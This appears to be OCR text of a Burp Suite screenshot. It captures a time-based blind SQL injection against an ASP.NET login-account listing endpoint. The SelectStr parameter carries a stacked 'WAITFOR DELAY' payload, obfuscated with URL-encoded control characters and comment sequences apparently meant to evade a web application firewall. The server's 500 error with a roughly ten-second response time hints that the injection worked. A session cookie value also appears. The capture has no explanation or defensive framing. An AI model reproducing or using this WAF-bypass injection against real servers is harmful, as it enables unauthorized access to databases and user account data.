 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Fastjson scan Struts Finder
Dashboard Target Proxy Intruder Repeater Sequencer
43 × 44 × 45 × 46 × 47 × 48 × 49 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST / aspx?method=
GetTableDataByPara HTTP/1.1
2 Host:
3 Content-Length: 1012
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
8 Origin:
9 Referer:
http:// .aspx
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: ASP.NET_SessionId=id1qvsjo0yildahc25ssvs4y; OAuth_SessionID=
kcczyydybyqbkccllbibuxkn
13 Connection: close
14
15 sEcho=2&iColumns=10&sColumns=%2C%2C%2C%2C%2C%2C%2C%2C%2C&iDisplayStart=
0&iDisplayLength=10&mDataProp_0=0&bSortable_0=false&mDataProp_1=
L_LoginName&bSortable_1=true&mDataProp_2=L_TeaName&bSortable_2=true&
mDataProp_3=L_accountType&bSortable_3=true&mDataProp_4=L_LastLoginTime&
bSortable_4=true&mDataProp_5=L_LastLoginAddress&bSortable_5=false&
mDataProp_6=L_WebStateStr&bSortable_6=true&mDataProp_7=L_StateStr&
bSortable_7=true&mDataProp_8=L_IsAdminStr&bSortable_8=false&mDataProp_9
=9&bSortable_9=false&iSortCol_0=8&sSortDir_0=desc&iSortCol_1=7&
sSortDir_1=desc&iSortCol_2=6&sSortDir_2=desc&iSortCol_3=4&sSortDir_3=
desc&iSortCol_4=3&sSortDir_4=desc&iSortingCols=5&SelectStr=
1111');--%0a%0b%01%03%04%05%06%07%08%09;%0b%01%03%04%05%06%07%08%09--%0
a%0b%01%03%04%05%06%07%08%09Waitfor%0b%01%03%04%05%06%07%08%09--%0a%0b%
01%03%04%05%06%07%08%09Delay%0b%01%03%04%05%06%07%08%09--%0a%0b%01%03%0
4%05%06%07%08%09'00:00:5'%0b%01%03%04%05%06%07%08%09--%0a%0b%01%03%04%
05%06%07%08%09--hhhh&accountType=-1&WebState=0&AccountState=0
1 28 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html
3 Expires: 0
4 Cache-control: private
5 Content-Length: 6563
6
7 Internal Server Error
INSPECTOR
S 英
Fi2sec
6,684 bytes | 10,126 millis